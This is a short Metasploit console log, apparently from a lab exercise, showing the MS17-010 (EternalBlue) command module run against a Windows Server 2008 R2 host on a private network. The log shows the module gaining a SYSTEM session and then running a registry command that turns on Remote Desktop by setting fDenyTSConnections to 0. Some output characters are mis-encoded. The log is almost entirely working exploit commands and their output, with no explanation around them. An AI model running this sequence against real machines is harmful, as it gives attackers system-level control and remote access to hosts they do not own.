 msf5 auxiliary(admin/smb/ms17_010_command) > set command REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v f
DenyTSConnections /t REG_DWORD /d 0 /f
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - checking if the file is unlocked
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t RE
G_DWORD /d 0 /f":
�����ɹ����ɡ�
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed